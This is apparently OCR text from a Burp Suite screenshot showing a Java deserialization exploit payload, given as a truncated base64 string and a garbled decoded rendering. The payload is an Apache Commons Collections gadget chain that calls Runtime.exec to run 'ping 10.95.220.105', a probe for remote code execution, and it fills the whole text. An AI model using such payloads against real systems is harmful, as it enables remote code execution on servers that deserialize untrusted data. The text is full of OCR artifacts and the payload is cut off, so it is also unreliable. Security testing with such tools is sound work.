 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Java Serial Killer Deserialization Scanner
rO0ABXNyADJzdW4ucmVmbGVjdC5hbm5vdGF0aW9uLkFubm90YXRpb25JbnZvY2F0aW9uSGFuZGxlclXK9Q8Vy36lAgACTAAMbWVtYmVyVmFsdWVzdAAPTGphdmEvdXRpbC9NYXA7TAAEdHlwZXQAEUxqYXZhL2xhbmcvQ2xhc3M7eHBzfQAAAAEADWphdmEudXRpbC
¬í □sr 2sun.reflect.annotation.AnnotationInvocationHandlerUÊõ□□Ë~¥□ □L memberValuest □Ljava/util/Map;L □typet □Ljava/lang/Class;xps} □ java.util.Mapxr □java.lang.reflect.Proxyá'Ú
Ì□CË□ □L □ht %Ljava/lang/reflect/InvocationHandler;xpsq ~ sr *org.apache.commons.collections.map.LazyMapnå□□□y□□□ □L □factoryt ,Lorg/apache/commons/collections/Transformer;xpsr :org.apache.commons.collections.functors.Ch
iTransformerst -[Lorg/apache/commons/collections/Transformer;xpur -[Lorg.apache.commons.collections.Transformer;½V*ñØ4□□□ xp □sr ;org.apache.commons.collections.functors.ConstantTransformerXv□□A□±□□ □L
iConstantt □Ljava/lang/Object;xpvr □java.lang.Runtime xpsr :org.apache.commons.collections.functors.InvokerTransformer□èÿk{|Î8□ □[ □iArgst □[Ljava/lang/Object;L □iMethodNamet □Ljava/lang/String;[ □
iParamTypest □[Ljava/lang/Class;xpur □[Ljava.lang.Object;□ÎX□□s)l□ xp □t
getRuntimeur □[Ljava.lang.Class;«□×®ËÍZ□□ xp t getMethoduq ~ □ □vr □java.lang.String ð¤8z;³B□ xpvq ~ □sq ~ □uq ~ □ □puq ~ □ t □invokeuq ~ □
□vr □java.lang.Object xpvq ~ □sq ~ □ur □[Ljava.lang.String;-ÒVçé□{G□ xp □t □ping 10.95.220.105t □execuq ~ □ □q ~ #sq ~ □sr □java.lang.Integer□â ¤÷□□8□ □I □valuexr □java.lang.Numb
□à□□ xp □sr □java.util.HashMap□□ÚÁÃ□`Ñ□ □F
loadFactorI thresholdxp?@ w□ □ xxvr □java.lang.Override xpq ~ :